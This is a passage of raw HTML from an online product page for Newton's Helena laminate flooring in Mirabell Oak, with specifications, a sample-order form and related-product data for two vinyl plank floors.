    <span class="product-gallery--thumbnail-span" tabindex="-1">
    
        

  

  <img
    
      src="//www.newtonproducts.com/cdn/shop/files/Durability-4v3_92608784-2338-4f9e-a0e6-75be187753f1_66x66.png?v=1735927849"
    
    alt="Helena in Mirabell Oak"

    
      data-rimg
      srcset="//www.newtonproducts.com/cdn/shop/files/Durability-4v3_92608784-2338-4f9e-a0e6-75be187753f1_66x66.png?v=1735927849 1x, //www.newtonproducts.com/cdn/shop/files/Durability-4v3_92608784-2338-4f9e-a0e6-75be187753f1_132x132.png?v=1735927849 2x, //www.newtonproducts.com/cdn/shop/files/Durability-4v3_92608784-2338-4f9e-a0e6-75be187753f1_198x198.png?v=1735927849 3x, //www.newtonproducts.com/cdn/shop/files/Durability-4v3_92608784-2338-4f9e-a0e6-75be187753f1_264x264.png?v=1735927849 4x"
    

    class="product-gallery--thumbnail"
    
    
  >



    
    </span>
</button>








<button
    class="product-gallery--thumbnail-trigger "
    data-product-thumbnail="3"
    type="button"
    aria-label="thumbnail gallery"
>
    <span class="product-gallery--thumbnail-span" tabindex="-1">
    
        

  

  <img
    
      src="//www.newtonproducts.com/cdn/shop/files/2._Pet_Friendly_ab71e94e-cba6-4fb2-bed8-942d78a71ac0_66x66.png?v=1735927849"
    
    alt="Helena in Mirabell Oak"

    
      data-rimg
      srcset="//www.newtonproducts.com/cdn/shop/files/2._Pet_Friendly_ab71e94e-cba6-4fb2-bed8-942d78a71ac0_66x66.png?v=1735927849 1x, //www.newtonproducts.com/cdn/shop/files/2._Pet_Friendly_ab71e94e-cba6-4fb2-bed8-942d78a71ac0_132x132.png?v=1735927849 2x, //www.newtonproducts.com/cdn/shop/files/2._Pet_Friendly_ab71e94e-cba6-4fb2-bed8-942d78a71ac0_198x198.png?v=1735927849 3x, //www.newtonproducts.com/cdn/shop/files/2._Pet_Friendly_ab71e94e-cba6-4fb2-bed8-942d78a71ac0_264x264.png?v=1735927849 4x"
    

    class="product-gallery--thumbnail"
    
    
  >



    
    </span>
</button>








<button
    class="product-gallery--thumbnail-trigger "
    data-product-thumbnail="4"
    type="button"
    aria-label="thumbnail gallery"
>
    <span class="product-gallery--thumbnail-span" tabindex="-1">
    
        

  

  <img
    
      src="//www.newtonproducts.com/cdn/shop/files/Green_Guard_Gold_f26b3e39-0bb9-4a56-b0c6-cc9cd4294ff8_66x66.png?v=1735927849"
    
    alt="Helena in Mirabell Oak"

    
      data-rimg
      srcset="//www.newtonproducts.com/cdn/shop/files/Green_Guard_Gold_f26b3e39-0bb9-4a56-b0c6-cc9cd4294ff8_66x66.png?v=1735927849 1x, //www.newtonproducts.com/cdn/shop/files/Green_Guard_Gold_f26b3e39-0bb9-4a56-b0c6-cc9cd4294ff8_132x132.png?v=1735927849 2x, //www.newtonproducts.com/cdn/shop/files/Green_Guard_Gold_f26b3e39-0bb9-4a56-b0c6-cc9cd4294ff8_198x198.png?v=1735927849 3x, //www.newtonproducts.com/cdn/shop/files/Green_Guard_Gold_f26b3e39-0bb9-4a56-b0c6-cc9cd4294ff8_264x264.png?v=1735927849 4x"
    

    class="product-gallery--thumbnail"
    
    
  >



    
    </span>
</button></div>



   <div
     class="product-gallery--overlay"
     data-pixelzoom-overlay
   >
     <div
       class="product-gallery--overlay-container"
       data-pixelzoom-overlay-container
     >
       

  
    <noscript data-rimg-noscript>
      <img
        
          src="//www.newtonproducts.com/cdn/shop/products/K4379_Dielenkreuz_500x500.jpg?v=1735927850"
        

        alt="Helena in Mirabell Oak Laminate flooring by Newton"
        data-rimg="noscript"
        srcset="//www.newtonproducts.com/cdn/shop/products/K4379_Dielenkreuz_500x500.jpg?v=1735927850 1x"
        
        
        
      >
    </noscript>
  

  <img
    
      src="//www.newtonproducts.com/cdn/shop/products/K4379_Dielenkreuz_500x500.jpg?v=1735927850"
    
    alt="Helena in Mirabell Oak Laminate flooring by Newton"

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//www.newtonproducts.com/cdn/shop/products/K4379_Dielenkreuz_{size}.jpg?v=1735927850"
      data-rimg-max="500x500"
      data-rimg-crop=""
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='500'%20height='500'></svg>"
    

    
    
    
  >



  <div data-rimg-canvas></div>

     </div>
   </div>
 

  </div>
  <div class="product-main">
    <div class="product-details" data-product-details>
        <h1 class="product-title">
      
        Helena in Mirabell Oak
      
        </h1>
      

      

      
        <div class="product-ratings">
          <span class="shopify-product-reviews-badge" data-id="7093111226545">
            <span class="spr-badge">
              <span class="spr-starrating spr-badge-starrating">
                <i class="spr-icon spr-icon-star-empty"></i>
                <i class="spr-icon spr-icon-star-empty"></i>
                <i class="spr-icon spr-icon-star-empty"></i>
                <i class="spr-icon spr-icon-star-empty"></i>
                <i class="spr-icon spr-icon-star-empty"></i>
              </span>
            </span>
          </span>
        </div>
      

      

      
    </div>

    
    <div class="product-form--regular" data-product-form-regular>
      <div data-product-form-area>
        
          























  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  








<form method="post" action="/cart/add" id="product_form_7093111226545" accept-charset="UTF-8" class="" enctype="multipart/form-data" data-product-form=""><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
    <input
      name="id"
      value="41275909177521"
      type="hidden">
  

  <div class="product-form--atc">
    
    <div class="price-details">
      <span class="money" data-unit-price>
        $3.00 (Sample)
      </span>
    </div>
    

    <div class="product-form--atc-buttons">
  <input
    name="properties[_selected_variant]"
    value="Default Title"
    type="hidden"
    aria-hidden="true"
    data-hidden-properties-selected-variant>
  <input
    name="properties[_selected_variant_sku]"
    value="N-K4379RH-K"
    type="hidden"
    aria-hidden="true"
    data-hidden-properties-selected-variant-sku>
  <input
    name="sampleId"
    value="41275909177521"
    type="hidden"
    aria-hidden="true"
    data-hidden-properties-sample>

  <input
    name="quantity"
    value="1"
    type="hidden">

  <button
    class="product-form--atc-button product-form--sample-button"
    data-product-sample-atc data-disabled-skus=""
  >
    <span class="atc-button--text">Order sample</span>
    <span class="atc-button--icon">
                                                                                              <svg class="icon-spinner "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="26" height="26" viewBox="0 0 26 26" fill="none">          <title>Spinner icon</title>        <circle opacity="0.29" cx="13" cy="13" r="11" stroke="currentColor" stroke-width="2"/>      <path d="M24 13C24 19.0751 19.0751 24 13 24" stroke="currentColor" stroke-width="2"/>    </svg>                

    </span>
  </button>


        
      
        
      <a
        href="/pages/find-a-retailer"
        class="product-form--atc-button product-form--sample-button product-form--no-sample-button button-secondary"
      >Find A Retailer</a>
    </div>
  </div>
<input type="hidden" name="product-id" value="7093111226545" /><input type="hidden" name="section-id" value="template--19275356668081__main" /></form>

        

        

        
              <aside class="share-buttons share-buttons-inverted" aria-label="Share this:">  <span class="share-buttons--title">    Share this:  </span>  <div class="share-buttons--list">    <a      class="share-buttons--button share-buttons--facebook"      target="_blank"      href="//www.facebook.com/sharer.php?u=https://www.newtonproducts.com/products/newton-helena-in-mirabell-oak"><svg      aria-hidden="true"      focusable="false"      role="presentation"      xmlns="http://www.w3.org/2000/svg"      width="28"      height="28"      viewBox="0 0 28 28"    >      <path fill="currentColor" fill-rule="evenodd" d="M16.913 13.919h-2.17v7.907h-3.215V13.92H10v-2.794h1.528V9.316c0-1.294.601-3.316 3.245-3.316l2.38.01V8.72h-1.728c-.282 0-.68.145-.68.762v1.642h2.449l-.281 2.794z"/>    </svg><span class="visually-hidden">Share on Facebook</span>    </a>    <a      class="share-buttons--button share-buttons--twitter"      target="_blank"      href="//twitter.com/share?url=https://www.newtonproducts.com/products/newton-helena-in-mirabell-oak"><svg      aria-hidden="true"      focusable="false"      role="presentation"      xmlns="http://www.w3.org/2000/svg"      width="28"      height="28"      viewBox="0 0 28 28"    >      <path fill="currentColor" fill-rule="evenodd" d="M20.218 9.925a3.083 3.083 0 0 0 1.351-1.7 6.156 6.156 0 0 1-1.952.746 3.074 3.074 0 0 0-5.238 2.804 8.727 8.727 0 0 1-6.336-3.212 3.073 3.073 0 0 0 .951 4.104 3.062 3.062 0 0 1-1.392-.385v.039c0 1.49 1.06 2.732 2.466 3.014a3.078 3.078 0 0 1-1.389.053 3.077 3.077 0 0 0 2.872 2.135A6.168 6.168 0 0 1 7 18.795a8.7 8.7 0 0 0 4.712 1.382c5.654 0 8.746-4.685 8.746-8.747 0-.133-.003-.265-.009-.397a6.248 6.248 0 0 0 1.534-1.592 6.146 6.146 0 0 1-1.765.484z"/>    </svg><span class="visually-hidden">Tweet on Twitter</span>    </a>    <a      class="share-buttons--button share-buttons--linkedin"      target="_blank"      href="//www.linkedin.com/shareArticle?mini=true&url=https://www.newtonproducts.com/products/newton-helena-in-mirabell-oak&title=Helena%20in%20Mirabell%20Oak"><svg      aria-hidden="true"      focusable="false"      role="presentation"      xmlns="http://www.w3.org/2000/svg"      width="26"      height="28"      viewBox="-12 -10 50 50"    >      <path fill="currentColor" fill-rule="evenodd" d="M9.7 9.8h4.8v2.5c.7-1.4 2.5-2.8 5.1-2.8 5.2 0 6.4 3 6.4 8.4V28h-5.2v-8.8c0-3.1-.7-4.9-2.5-4.9-2.4 0-3.4 1.9-3.4 4.9V28H9.7V9.8zm-9 18H6V9.5H.7v18.3zm6-24.2c0 2-1.5 3.5-3.4 3.5C1.5 7.1 0 5.5 0 3.6 0 1.6 1.5 0 3.3 0c1.9 0 3.4 1.6 3.4 3.6z" clip-rule="evenodd"/>    </svg><span class="visually-hidden">Share on LinkedIn</span>    </a>          <a        class="share-buttons--button share-buttons--pinterest"        target="_blank"        href="//pinterest.com/pin/create/button/?url=https://www.newtonproducts.com/products/newton-helena-in-mirabell-oak&amp;media=//www.newtonproducts.com/cdn/shop/products/K4379_Dielenkreuz_1024x.jpg?v=1735927850&amp;description=Helena%20in%20Mirabell%20Oak"><svg      aria-hidden="true"      focusable="false"      role="presentation"      xmlns="http://www.w3.org/2000/svg"      width="28"      height="28"      viewBox="0 0 28 28"    >      <path fill="currentColor" fill-rule="evenodd" d="M13.914 6a7.913 7.913 0 0 0-2.885 15.281c-.07-.626-.132-1.586.028-2.27.144-.618.928-3.933.928-3.933s-.238-.475-.238-1.175c0-1.098.64-1.922 1.433-1.922.675 0 1 .507 1 1.115 0 .68-.43 1.694-.654 2.634-.188.789.395 1.43 1.172 1.43 1.405 0 2.487-1.482 2.487-3.622 0-1.894-1.361-3.219-3.306-3.219-2.251 0-3.571 1.689-3.571 3.434 0 .68.26 1.409.587 1.805.065.08.074.149.056.228-.06.25-.194.787-.22.897-.035.144-.114.176-.266.106-.987-.46-1.606-1.905-1.606-3.066 0-2.497 1.814-4.787 5.23-4.787 2.744 0 4.878 1.955 4.878 4.57 0 2.726-1.72 4.922-4.108 4.922-.801 0-1.555-.418-1.813-.91l-.495 1.88c-.178.688-.66 1.55-.983 2.075a7.914 7.914 0 0 0 10.258-7.56 7.914 7.914 0 0 0-7.913-7.912V6z"/>    </svg><span class="visually-hidden">Pin on Pinterest</span>      </a>      </div></aside>
        
      </div>
    </div>

    
    
    
      <div class="product-description rte" data-product-description><p>The Helena collection features a classy chevron wood pattern with authentic hardwood textures and finish options. Wide planks highlight the floor‚Äö√†√∂‚àö√òs eye-catching look. Each floor is made in Europe and carries a GreenGuard Gold low-VOC certification. Helena collection floors can be installed in both residential and light commercial spaces.</p></div>
    
  </div>

  
  
    <div class="product-form--alt" data-product-form-alt></div>
  

    <div class="flooring-visualiser-main">
        <h2 class="product-section--title visualiser-heading">See in my room</h2>

        <div class="flooring-visualiser-container">
            <div
                id="flooring-visualiser"data-sku="N-K4379RH-K"></div>
    
            <button class="visualiser-fullscreen">
                <svg xmlns="http://www.w3.org/2000/svg" id="expand-icon" width="40" height="40" fill="none" viewBox="0 0 24 24"><path fill="#0F0F0F" d="M23 4a3 3 0 0 0-3-3h-4a1 1 0 1 0 0 2h4a1 1 0 0 1 1 1v4a1 1 0 1 0 2 0V4ZM23 16a1 1 0 1 0-2 0v4a1 1 0 0 1-1 1h-4a1 1 0 1 0 0 2h4a3 3 0 0 0 3-3v-4ZM4 21h4a1 1 0 1 1 0 2H4a3 3 0 0 1-3-3v-4a1 1 0 1 1 2 0v4a1 1 0 0 0 1 1ZM1 8a1 1 0 0 0 2 0V4a1 1 0 0 1 1-1h4a1 1 0 0 0 0-2H4a3 3 0 0 0-3 3v4Z"/></svg>
                <svg xmlns="http://www.w3.org/2000/svg" id="contract-icon" width="40" height="40" fill="none" viewBox="0 0 24 24"><path fill="#0F0F0F" d="M7 16H2a1 1 0 1 1 0-2h5a3 3 0 0 1 3 3v5a1 1 0 1 1-2 0v-5a1 1 0 0 0-1-1ZM10 2a1 1 0 1 0-2 0v5a1 1 0 0 1-1 1H2a1 1 0 1 0 0 2h5a3 3 0 0 0 3-3V2ZM14 22a1 1 0 1 0 2 0v-5a1 1 0 0 1 1-1h5a1 1 0 1 0 0-2h-5a3 3 0 0 0-3 3v5ZM14 7a3 3 0 0 0 3 3h5a1 1 0 1 0 0-2h-5a1 1 0 0 1-1-1V2a1 1 0 1 0-2 0v5Z"/></svg>
            </button>
        </div>
    </div><div class="product-details-grid">
      <h2 class="product-section--title spaced-title">Details</h2>
        <ul class="product-features__list"><li class="product-features__list-item"><span class="product-features__title">Product Line Name:
  </span>
  <span class="product-features__description">Helena</span>

</li><li class="product-features__list-item"><span class="product-features__title">Color Name:
  </span>
  <span class="product-features__description">Mirabell Oak</span>

</li><li class="product-features__list-item"><span class="product-features__title">Color Variation:
  </span>
  <span class="product-features__description">Dark</span>

</li><li class="product-features__list-item"><span class="product-features__title">Product Type:
  </span>
  <span class="product-features__description">Laminate</span>

</li><li class="product-features__list-item"><span class="product-features__title">Surface Type:
  </span>
  <span class="product-features__description">Smooth</span>

</li><li class="product-features__list-item"><span class="product-features__title">Durability Rating (max 5):
  </span>
  <span class="product-features__description">4</span>

</li><li class="product-features__list-item"><span class="product-features__title">Wear Layer:
  </span>
  <span class="product-features__description">Melamine w/Aluminum Oxide</span>

</li><li class="product-features__list-item"><span class="product-features__title">Water Protection:
  </span>
  <span class="product-features__description">Standard</span>

</li><li class="product-features__list-item"><span class="product-features__title">Pet Friendly:
  </span>
  <span class="product-features__description">Yes</span>

</li><li class="product-features__list-item"><span class="product-features__title">Environmentally Friendly Cert.:
  </span>
  <span class="product-features__description">GreenGuard Gold</span>

</li><li class="product-features__list-item"><span class="product-features__title">Environmentally Friendly:
  </span>
  <span class="product-features__description">Sustainable</span>

</li><li class="product-features__list-item"><span class="product-features__title">Dimensions:
  </span>
  <span class="product-features__description">9.6" x 54.45"</span>

</li><li class="product-features__list-item"><span class="product-features__title">Edge Profile:
  </span>
  <span class="product-features__description">Micro Bevel</span>

</li><li class="product-features__list-item"><span class="product-features__title">Gloss Level:
  </span>
  <span class="product-features__description">Low</span>

</li><li class="product-features__list-item"><span class="product-features__title">Installation Method:
  </span>
  <span class="product-features__description">Floating</span>

</li><li class="product-features__list-item"><span class="product-features__title">Radiant Heat Approved:
  </span>
  <span class="product-features__description">Yes</span>

</li><li class="product-features__list-item"><span class="product-features__title">Built-in Underlayment:
  </span>
  <span class="product-features__description">No</span>

</li><li class="product-features__list-item"><span class="product-features__title">Sq. Ft. per Carton:
  </span>
  <span class="product-features__description">29.06</span>

</li><li class="product-features__list-item"><span class="product-features__title">Price ($ thru $$$$):
  </span>
  <span class="product-features__description">$$</span>

</li><li class="product-features__list-item"><span class="product-features__title">MSRP:
  </span>
  <span class="product-features__description">$5.8 / SF</span>

</li><li class="product-features__list-item"><span class="product-features__title">Installation Instructions:
                      </span>
                      <span class="product-features__description">
                        <a href="https://cdn.shopify.com/s/files/1/0600/6793/8481/files/Newton_Laminate_Installation_9-16-2024.pdf?v=1726522188" target="_blank">Download pdf</a>
                      </span></li><li class="product-features__list-item"><span class="product-features__title">Care & Maintenance:
                      </span>
                      <span class="product-features__description">
                        <a href="https://cdn.shopify.com/s/files/1/0600/6793/8481/files/Newton_Laminate_Care.pdf?v=1726023971" target="_blank">Download pdf</a>
                      </span></li><li class="product-features__list-item"><span class="product-features__title">Warranty Information:
                      </span>
                      <span class="product-features__description">
                        <a href="https://cdn.shopify.com/s/files/1/0600/6793/8481/files/Newton_laminate_warranty-1.pdf?v=1708801293" target="_blank">Download pdf</a>
                      </span></li></ul>
      </div>
  
  
  
  
</article>




</section>


  

  



  
  
    
    
      
        
        
        
  

  
    









<section class="product-section--container product-row--container related-products--container" data-related-products>
  <h2 class="product-section--title related-products--title">
    Related products
  </h2>

  <ul
    class="
      product-section--content
      product-row
      
    "
    data-product-row
  >
    
    

    
      
        
          



















  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  











  

  
  
  
  
  
  
  










<li
  class="productgrid--item  imagestyle--natural        "
  data-product-item
  
>
  

  
  

    <script type="application/json" data-product-data>
    {"id":7093103394993,"title":"Antiques in Cree","handle":"newton-antiques-in-cree","description":"\u003cp\u003eThe Antiques collection features gorgeous, wide-plank wood patterns in a range of beautiful hues inspired by America's picturesque landscapes. Delicately brushed textures offer the feel of real hardwood while high-strength SPC cores offer tremendous durability. The Antiques collection is FloorScore-certified \u003cmeta charset=\"utf-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eas low VOC.\u003c\/span\u003e\u003c\/p\u003e","published_at":"2022-01-18T15:02:36-05:00","created_at":"2022-01-07T19:17:26-05:00","vendor":"Newton","type":"Luxury Vinyl Plank","tags":["Color_Beige","Installation Method_Floating","Price_$$$","Product Type_Luxury Vinyl Plank","sample","Width_9\""],"price":300,"price_min":300,"price_max":300,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":41275900035249,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"N-10400 40102-UW","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Antiques in Cree","public_title":null,"options":["Default Title"],"price":300,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/www.newtonproducts.com\/cdn\/shop\/products\/cree.png?v=1735927649","\/\/www.newtonproducts.com\/cdn\/shop\/products\/1040040102roomscene.jpg?v=1735927649","\/\/www.newtonproducts.com\/cdn\/shop\/files\/Durability-5v3_e900495d-7004-411d-9ac9-f3c7b78fd637.png?v=1735927648","\/\/www.newtonproducts.com\/cdn\/shop\/files\/waterproof_fe9319ad-e428-4b9d-9c5d-936c739ec1b9.png?v=1735927648","\/\/www.newtonproducts.com\/cdn\/shop\/files\/2._Pet_Friendly_45b287b6-5fb0-40ae-bf28-86fc796867d1.png?v=1735927648","\/\/www.newtonproducts.com\/cdn\/shop\/files\/5._floorscore_23454834-a2d8-4d03-a740-5b45945023bc.png?v=1735927648"],"featured_image":"\/\/www.newtonproducts.com\/cdn\/shop\/products\/cree.png?v=1735927649","options":["Title"],"media":[{"alt":null,"id":24780735709361,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.newtonproducts.com\/cdn\/shop\/products\/cree.png?v=1735927649"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.newtonproducts.com\/cdn\/shop\/products\/cree.png?v=1735927649","width":1200},{"alt":null,"id":24780738199729,"position":2,"preview_image":{"aspect_ratio":1.333,"height":2250,"width":3000,"src":"\/\/www.newtonproducts.com\/cdn\/shop\/products\/1040040102roomscene.jpg?v=1735927649"},"aspect_ratio":1.333,"height":2250,"media_type":"image","src":"\/\/www.newtonproducts.com\/cdn\/shop\/products\/1040040102roomscene.jpg?v=1735927649","width":3000},{"alt":null,"id":29795024699569,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2084,"width":2084,"src":"\/\/www.newtonproducts.com\/cdn\/shop\/files\/Durability-5v3_e900495d-7004-411d-9ac9-f3c7b78fd637.png?v=1735927648"},"aspect_ratio":1.0,"height":2084,"media_type":"image","src":"\/\/www.newtonproducts.com\/cdn\/shop\/files\/Durability-5v3_e900495d-7004-411d-9ac9-f3c7b78fd637.png?v=1735927648","width":2084},{"alt":null,"id":29795024732337,"position":4,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/www.newtonproducts.com\/cdn\/shop\/files\/waterproof_fe9319ad-e428-4b9d-9c5d-936c739ec1b9.png?v=1735927648"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/www.newtonproducts.com\/cdn\/shop\/files\/waterproof_fe9319ad-e428-4b9d-9c5d-936c739ec1b9.png?v=1735927648","width":500},{"alt":null,"id":29795024797873,"position":5,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/www.newtonproducts.com\/cdn\/shop\/files\/2._Pet_Friendly_45b287b6-5fb0-40ae-bf28-86fc796867d1.png?v=1735927648"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/www.newtonproducts.com\/cdn\/shop\/files\/2._Pet_Friendly_45b287b6-5fb0-40ae-bf28-86fc796867d1.png?v=1735927648","width":500},{"alt":null,"id":29795024830641,"position":6,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/www.newtonproducts.com\/cdn\/shop\/files\/5._floorscore_23454834-a2d8-4d03-a740-5b45945023bc.png?v=1735927648"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/www.newtonproducts.com\/cdn\/shop\/files\/5._floorscore_23454834-a2d8-4d03-a740-5b45945023bc.png?v=1735927648","width":500}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eThe Antiques collection features gorgeous, wide-plank wood patterns in a range of beautiful hues inspired by America's picturesque landscapes. Delicately brushed textures offer the feel of real hardwood while high-strength SPC cores offer tremendous durability. The Antiques collection is FloorScore-certified \u003cmeta charset=\"utf-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eas low VOC.\u003c\/span\u003e\u003c\/p\u003e"}
  </script>

  <article class="productitem" data-product-item-content>
    
    <a
      class="productitem--image-link"
      href="/products/newton-antiques-in-cree"
      tabindex="-1"
      data-product-page-link
    >
      <figure class="productitem--image" data-product-item-image>
        
          
          

  
    <noscript data-rimg-noscript>
      <img
        
          src="//www.newtonproducts.com/cdn/shop/products/cree_384x384.png?v=1735927649"
        

        alt="Antiques in Cree"
        data-rimg="noscript"
        srcset="//www.newtonproducts.com/cdn/shop/products/cree_384x384.png?v=1735927649 1x, //www.newtonproducts.com/cdn/shop/products/cree_768x768.png?v=1735927649 2x, //www.newtonproducts.com/cdn/shop/products/cree_1152x1152.png?v=1735927649 3x, //www.newtonproducts.com/cdn/shop/products/cree_1198x1198.png?v=1735927649 3.12x"
        class="productitem--image-primary"
        
        
      >
    </noscript>
  

  <img
    
      src="//www.newtonproducts.com/cdn/shop/products/cree_384x384.png?v=1735927649"
    
    alt="Antiques in Cree"

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//www.newtonproducts.com/cdn/shop/products/cree_{size}.png?v=1735927649"
      data-rimg-max="1200x1200"
      data-rimg-crop=""
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='384'%20height='384'></svg>"
    

    class="productitem--image-primary"
    
    
  >



  <div data-rimg-canvas></div>

        

        
          <span class="productitem--badge badge--sale"
    data-badge-sales
    style="display: none;"
  >
    
      Save <span data-price-percent-saved>Liquid error (snippets/product-badge line 32): Computation results in '-Infinity'</span>%
    
  </span>
        
      </figure>
    </a><div class="productitem--info">
      
        
      

      

      

      <h2 class="productitem--title">
        <a href="/products/newton-antiques-in-cree" data-product-page-link>
          Antiques in Cree
        </a>
      </h2>
<!--         

<div class="productitem--price ">
  <div
    class="price--compare-at "
    data-price-compare-at
  >
      <span class="money" data-unit-price></span>
    
  </div>

  <div class="price--main" data-price>
      
      
        <span class="money" data-unit-price>
          $3.00
        </span>
      
    
  </div>
</div>
 -->
      

      
        <div class="productitem--ratings">
          <span class="shopify-product-reviews-badge" data-id="7093103394993">
            <span class="spr-badge">
              <span class="spr-starrating spr-badge-starrating">
                <i class="spr-icon spr-icon-star-empty"></i>
                <i class="spr-icon spr-icon-star-empty"></i>
                <i class="spr-icon spr-icon-star-empty"></i>
                <i class="spr-icon spr-icon-star-empty"></i>
                <i class="spr-icon spr-icon-star-empty"></i>
              </span>
            </span>
          </span>
        </div>
      

      

      
        <div class="productitem--description">
          <p>The Antiques collection features gorgeous, wide-plank wood patterns in a range of beautiful hues inspired by America's picturesque landscapes. Del...</p>

          
            <a
              href="/products/newton-antiques-in-cree"
              class="productitem--link"
              data-product-page-link
            >
              View full details
            </a>
          
        </div>
      
    </div>

    
    
    

    
    

    

    

    

    <div class="productitem--actions" data-product-actions>
      

      

      
    </div>
  </article>

  

  

  
</li>

        
      
    
      
        
          



















  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  











  

  
  
  
  
  
  
  










<li
  class="productgrid--item  imagestyle--natural        "
  data-product-item
  
>
  

  
  

    <script type="application/json" data-product-data>
    {"id":7093115551921,"title":"Pembroke in Honolulu","handle":"newton-pembroke-in-honolulu","description":"\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eThe Pembroke collection offers a delightful variety of wide-plank hardwood looks that complement modern and classic styles alike. Choose between smokey greys, earthy tans, and snowy whites, all of which feature realistic hardwood textures. Floors in the Pembroke collection boasts high-strength SPC cores and are FloorScore-certified as low VOC.\u003c\/span\u003e\u003c\/p\u003e","published_at":"2022-01-18T15:01:04-05:00","created_at":"2022-01-07T19:23:39-05:00","vendor":"Newton","type":"Luxury Vinyl Plank","tags":["Installation Method_Floating","Price_$$","Product Type_Luxury Vinyl Plank","sample","Width_7\""],"price":300,"price_min":300,"price_max":300,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":41275913633969,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"N-10600 55005-UW","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Pembroke in Honolulu","public_title":null,"options":["Default Title"],"price":300,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/www.newtonproducts.com\/cdn\/shop\/products\/honolulu.png?v=1735928026","\/\/www.newtonproducts.com\/cdn\/shop\/products\/1060055005roomscene.jpg?v=1735928026","\/\/www.newtonproducts.com\/cdn\/shop\/files\/Durability-5v3_91eed461-e8ef-468f-84a2-ff058d56b9a8.png?v=1735928026","\/\/www.newtonproducts.com\/cdn\/shop\/files\/waterproof_6dc95ec4-610f-4fb8-bf08-c8733604c393.png?v=1735928026","\/\/www.newtonproducts.com\/cdn\/shop\/files\/2._Pet_Friendly_dff2cfb4-d5b5-41a7-bfc1-c18242630fa4.png?v=1735928026","\/\/www.newtonproducts.com\/cdn\/shop\/files\/5._floorscore_8380e496-a7a7-4213-a17d-78bc127df1f2.png?v=1735928026"],"featured_image":"\/\/www.newtonproducts.com\/cdn\/shop\/products\/honolulu.png?v=1735928026","options":["Title"],"media":[{"alt":null,"id":24780784763057,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.newtonproducts.com\/cdn\/shop\/products\/honolulu.png?v=1735928026"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.newtonproducts.com\/cdn\/shop\/products\/honolulu.png?v=1735928026","width":1200},{"alt":null,"id":24780786532529,"position":2,"preview_image":{"aspect_ratio":1.333,"height":2250,"width":3000,"src":"\/\/www.newtonproducts.com\/cdn\/shop\/products\/1060055005roomscene.jpg?v=1735928026"},"aspect_ratio":1.333,"height":2250,"media_type":"image","src":"\/\/www.newtonproducts.com\/cdn\/shop\/products\/1060055005roomscene.jpg?v=1735928026","width":3000},{"alt":null,"id":29795059007665,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2084,"width":2084,"src":"\/\/www.newtonproducts.com\/cdn\/shop\/files\/Durability-5v3_91eed461-e8ef-468f-84a2-ff058d56b9a8.png?v=1735928026"},"aspect_ratio":1.0,"height":2084,"media_type":"image","src":"\/\/www.newtonproducts.com\/cdn\/shop\/files\/Durability-5v3_91eed461-e8ef-468f-84a2-ff058d56b9a8.png?v=1735928026","width":2084},{"alt":null,"id":29795059040433,"position":4,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/www.newtonproducts.com\/cdn\/shop\/files\/waterproof_6dc95ec4-610f-4fb8-bf08-c8733604c393.png?v=1735928026"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/www.newtonproducts.com\/cdn\/shop\/files\/waterproof_6dc95ec4-610f-4fb8-bf08-c8733604c393.png?v=1735928026","width":500},{"alt":null,"id":29795059073201,"position":5,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/www.newtonproducts.com\/cdn\/shop\/files\/2._Pet_Friendly_dff2cfb4-d5b5-41a7-bfc1-c18242630fa4.png?v=1735928026"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/www.newtonproducts.com\/cdn\/shop\/files\/2._Pet_Friendly_dff2cfb4-d5b5-41a7-bfc1-c18242630fa4.png?v=1735928026","width":500},{"alt":null,"id":29795059105969,"position":6,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/www.newtonproducts.com\/cdn\/shop\/files\/5._floorscore_8380e496-a7a7-4213-a17d-78bc127df1f2.png?v=1735928026"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/www.newtonproducts.com\/cdn\/shop\/files\